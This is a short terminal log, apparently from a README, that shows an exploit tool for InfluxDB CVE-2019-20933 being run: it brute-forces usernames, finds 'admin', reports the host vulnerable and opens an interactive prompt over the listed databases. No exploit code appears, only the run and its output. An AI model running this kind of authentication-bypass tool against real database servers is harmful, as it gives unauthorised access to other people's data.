 (venv) trent@TMDeal-kali[InfluxDB-Exploit-CVE-2019-20933]$ python __main__.py
InfluxDB Exploit
- using CVE-2019-20933
Host (default: localhost):
Port (default: 8086):
Username <OR> path to username file (default: users.txt):
Bruteforcing usernames ...
[v] admin
Host vulnerable !!!
Databases:
1) devzat
2) _internal
.quit to exit
[admin@127.0.0.1] Database: